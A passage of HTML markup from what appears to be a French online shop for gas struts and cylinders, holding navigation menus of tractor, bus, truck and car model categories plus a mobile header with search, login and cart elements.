                                                Vérin agricole
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="31" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin agricole
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150538-case-ih">CASE IH</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150548-c-compact">C COMPACT</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150549-cs">CS</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150657-48-52-58-63-68-75">48/52/58/63/68/75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150658-78-86-94-100-110-120-130-150">78/86/94/100/110/120/130/150</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150550-cvx">CVX</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150659-120-130-150-170-1135-1145-1170-1">120/130/150/170/1135/1145/1170/1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150660-140-150-160-175-195">140/150/160/175/195</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150551-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150552-jx">JX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150553-jxc">JXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150554-magnum">MAGNUM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150557-maxxum">MAXXUM</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150662-110-115-120-125-130-140">110/115/120/125/130/140</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150661-5120-5130-5140-5150">5120/5130/5140/5150</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150555-mx-mxc">MX/MXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150556-mxm">MXM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150560-serie-33">SERIE 33</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150663-433-533-633-733-833">433/533/633/733/833</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150561-serie-44">SERIE 44</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150664-544-644-744-844">544/644/744/844</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150562-serie-45-55">SERIE 45/55</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150665-645s-745s-845s-945s-955-1055-125">645S/745S/845S/945S/955/1055/125</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150563-serie-90-94">SERIE 90/94</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150558-serie-xl">SERIE XL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150559-serie-xln">SERIE XLN</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150539-class-renault">CLASS - RENAULT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150564-ares-rx-rz">ARES RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150565-ares-serie-5">ARES SERIE 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150566-ares-serie-6-rx-rz">ARES SERIE 6 RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150567-ares-serie-7">ARES SERIE 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150568-atles">ATLES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150569-axion">AXION</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150570-celtis">CELTIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150572-ceres">CERES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150571-cergos">CERGOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150574-rs">RS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150576-temis">TEMIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150573-ts-tx-tz-tl">TS/TX/TZ/TL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150540-deutz">DEUTZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150585-07c">07C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150577-agrocompact">AGROCOMPACT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150578-agrofarm">AGROFARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150579-agroplus">AGROPLUS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150581-agrotron">AGROTRON</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150580-agrotron-serie-k">AGROTRON SERIE K</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150582-dx">DX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150583-starcab">STARCAB</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150584-vario-cab-euro-cab-iii-iv">VARIO CAB/EURO CAB III/IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150541-fendt">FENDT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150587-200v-200f-200p-farmer">200V/200F/200P FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150602-300-500-800-900-dkw">300/500/800/900 DKW</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150586-serie-200s-farmer">SERIE 200S FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150588-serie-300-farmer">SERIE 300 FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150590-serie-300-farmer-ls-lsa">SERIE 300 FARMER LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150589-serie-300c-farmer">SERIE 300C FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150591-serie-310-vario">SERIE 310 VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150592-serie-400-farmer-vario">SERIE 400 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150593-serie-410-farmer-vario">SERIE 410 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150594-serie-500c-favorit">SERIE 500C FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150596-serie-600-favorit">SERIE 600 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150595-serie-600-ls-lsa">SERIE 600 LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150597-serie-700-favorit-vario">SERIE 700 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150598-serie-800-favorit">SERIE 800 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150599-serie-800-vario-tms">SERIE 800 VARIO TMS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150600-serie-900-favorit-vario">SERIE 900 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150601-serie-900-vario-tms">SERIE 900 VARIO TMS</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150542-john-deere">JOHN DEERE</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150603-serie-30-40-ppi-sekura">SERIE 30/40 PPI SEKURA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150604-serie-3000-3100">SERIE 3000/3100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150605-serie-5020">SERIE 5020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150606-serie-6000-6010">SERIE 6000/6010</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150607-serie-6020-6030">SERIE 6020/6030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150608-serie-7000">SERIE 7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150609-serie-7020">SERIE 7020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150610-serie-7030">SERIE 7030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150611-serie-8000-8010">SERIE 8000/8010</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150543-landini">LANDINI</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150613-alpine-alpine-gt">ALPINE/ALPINE GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150614-blizzard">BLIZZARD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150615-ghibli">GHIBLI</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150616-land-power">LAND POWER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150617-legend-top-techno">LEGEND/TOP/TECHNO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150618-power-farm">POWER FARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150619-power-master">POWER MASTER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150612-serie-50-80-1000">SERIE 50/80/1000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150620-vision">VISION</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150545-mac-cormik">MAC CORMIK</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150621-cmax">CMAX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150622-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150623-cx-l">CX-L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150624-mc">MC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150625-xtx">XTX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150544-massey-fergusson">MASSEY FERGUSSON</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150626-serie-3000">SERIE 3000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150627-serie-5000-5400">SERIE 5000/5400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150628-serie-6000">SERIE 6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150629-serie-6100-6200">SERIE 6100/6200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150630-serie-6400">SERIE 6400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150631-serie-7100-7200">SERIE 7100/7200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150632-serie-7400">SERIE 7400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150633-serie-8100-8200">SERIE 8100/8200</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150546-new-holland-fiat-ford">NEW HOLLAND / FIAT / FORD</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150639-serie-35">SERIE 35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150640-serie-40">SERIE 40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150641-serie-60">SERIE 60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150642-serie-70">SERIE 70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150634-serie-80-88-90-94-cab-pf">SERIE 80/88/90/94 CAB PF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150635-serie-g">SERIE G</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150636-serie-l">SERIE L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150637-serie-m">SERIE M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150648-serie-t6000">SERIE T6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150649-serie-t7000">SERIE T7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150650-serie-t7500">SERIE T7500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150643-serie-td">SERIE TD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150644-serie-tl">SERIE TL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150645-serie-tla">SERIE TLA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150646-serie-tm">SERIE TM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150647-serie-ts">SERIE TS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150638-winner">WINNER</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150547-valtra-valmet">VALTRA - VALMET</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150651-serie-600-700-800-900">SERIE 600/700/800/900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150652-serie-6000-8000">SERIE 6000/8000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150653-serie-a-cabine-v865">SERIE A CABINE V865</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150655-serie-n-cabine-888-maf">SERIE N CABINE 888 MAF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150654-serie-n-cabine-t888-m">SERIE N CABINE T888 M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150656-serie-t-cabine-888-mcf">SERIE T CABINE 888 MCF</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150035-vrin-autobus"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin autobus
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="32" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin autobus
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301192-chape-a-oeil-chape-a-oeil-">CHAPE A OEIL / CHAPE A OEIL </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150036-vrin-camion"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin camion
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150037-vrin-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin divers
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="34" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin divers
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150773-accessoires-pour-verin">Accessoires pour Verin</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>
            </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.verin-discount.com/">
    <img class="logo img-fluid"
         src="https://www.verin-discount.com/img/logo-17574098545.jpg"
                  alt="Catalyseur-auto"
         width="200px"
         height="78px"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-12 order-1 col-mobile-btn col-mobile-btn-search mt-4">
                    <div id="search-widget-mobile" class="search-widget">
                        
                                                
<!-- Block search module TOP -->
<form method="get" action="https://www.verin-discount.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value="" placeholder="Rechercher une pièce, une référence..."
            data-all-text="Show all results"
            data-blog-text="Blog post" data-product-text="Product"
            data-brands-text="Marque" autocomplete="off" autocorrect="off" autocapitalize="off"
            spellcheck="false" class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <svg xmlns="http://www.w3.org/2000/svg" width="19.148" height="19.148" viewBox="0 0 19.148 19.148">
                <g id="search-big-1" transform="translate(1 1)">
                    <path id="Tracé_1" data-name="Tracé 1" d="M20.741,20.741l-3.428-3.428"
                        transform="translate(-4.007 -4.007)" fill="none" stroke="#3063e4" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="2" />
                    <path id="Tracé_2" data-name="Tracé 2"
                        d="M3,10.79A7.79,7.79,0,1,0,10.79,3h0A7.79,7.79,0,0,0,3,10.789" transform="translate(-3 -3)"
                        fill="none" stroke="#3063e4" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" />
                </g>
            </svg>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.verin-discount.com/mon-compte" class="m-nav-btn"
                        aria-label="Login">
                        <svg id="User_Profile.15" data-name="User,Profile.15" xmlns="http://www.w3.org/2000/svg"
                            width="30.065" height="30.065" viewBox="0 0 30.065 30.065">
                            <g id="Groupe_1422" data-name="Groupe 1422" transform="translate(3.758 3.758)">
                                <path id="Tracé_7458" data-name="Tracé 7458"
                                    d="M22.247,6.3A11.274,11.274,0,1,1,6.3,6.3a11.274,11.274,0,0,1,15.944,0"
                                    transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                                    stroke-linejoin="round" stroke-width="1.5" />
                                <path id="Tracé_7459" data-name="Tracé 7459"
                                    d="M15.2,8.532a3.524,3.524,0,1,1-4.983,0,3.524,3.524,0,0,1,4.983,0"
                                    transform="translate(-1.437 -1.863)" fill="none" stroke="#fff"
                                    stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                <path id="Tracé_7460" data-name="Tracé 7460" d="M20.591,19.579a9.838,9.838,0,0,0-14.3,0"
                                    transform="translate(-2.168 0.412)" fill="none" stroke="#fff" stroke-linecap="round"
                                    stroke-linejoin="round" stroke-width="1.5" />
                            </g>
                            <path id="Tracé_7461" data-name="Tracé 7461" d="M0,0H30.065V30.065H0Z" fill="none" />
                        </svg>
                        <span>
                            
                                                        Connexion
                                                        </span></a>
                </div>
                
                                    <div
                        class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                        <div id="mobile-cart-wrapper">
                            <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside"
                                data-bs-display="static" data-bs-toggle="dropdown"><svg xmlns="http://www.w3.org/2000/svg"
                                    width="26.292" height="25.596" viewBox="0 0 26.292 25.596">
                                    <g id="cart-shopping" transform="translate(-2.25 -2.75)">
                                        <circle id="Ellipse_7" data-name="Ellipse 7" cx="2.41" cy="2.41" r="2.41"
                                            transform="translate(21.79 22.777)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <circle id="Ellipse_8" data-name="Ellipse 8" cx="2.41" cy="2.41" r="2.41"
                                            transform="translate(7.543 22.777)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_7456" data-name="Tracé 7456" d="M9.627,17.957,5.754,3.5H3"
                                            fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round"
                                            stroke-width="1.5" />
                                        <path id="Tracé_7457" data-name="Tracé 7457"
                                            d="M5.922,6H25.653a1.377,1.377,0,0,1,1.33,1.733l-2.214,8.261a1.375,1.375,0,0,1-1.328,1.021H7.408A2.408,2.408,0,0,0,5,19.426H5a2.41,2.41,0,0,0,2.41,2.409H23.446"
                                            transform="translate(0.754 0.942)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                </svg><span id="mobile-cart-products-count"
                                    class="cart-products-count cart-products-count-btn">
                                    
                                                                        0
                                                                        
                                </span></i>
                                <span>Panier</span></span>
                            <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                        </div>
                    </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile          hover          mm_menu_left         " data-bggray="bg_gray">
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <svg width="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                <g id="SVGRepo_iconCarrier">
                                    <path d="M4 6H20M4 12H14M4 18H9" stroke="#fff" stroke-width="1" stroke-linecap="round"
                                        stroke-linejoin="round"></path>
                                </g>
                            </svg>
                        </span>
                        <span class="sr-only">Menu</span>
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
                        <div class="pull-right">
                <span class="mm_menus_back_icon"><svg width="20px" height="20px" viewBox="-0.5 0 25 25" fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="M3 21.32L21 3.32001" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path d="M3 3.32001L21 21.32" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </g>
                    </svg></span>
                <span class="sr-only">Retour</span>
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150032-vrin-auto"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin auto
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="26" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150041-audi">Audi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150671-a1">A1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150199-a2">A2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150200-a3-i-avant-2003">A3 I avant 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150672-a3-ii-apres-2003">A3 II après 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150201-a4">A4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150685-a5">A5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150202-a6">A6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150678-a8">A8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150204-audi-100">Audi 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150205-audi-200">Audi 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150426-audi-50">Audi 50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150203-audi-80">Audi 80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150427-audi-90">Audi 90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150206-audi-coup">Audi coupé</a>
                            </li>
                    <li >
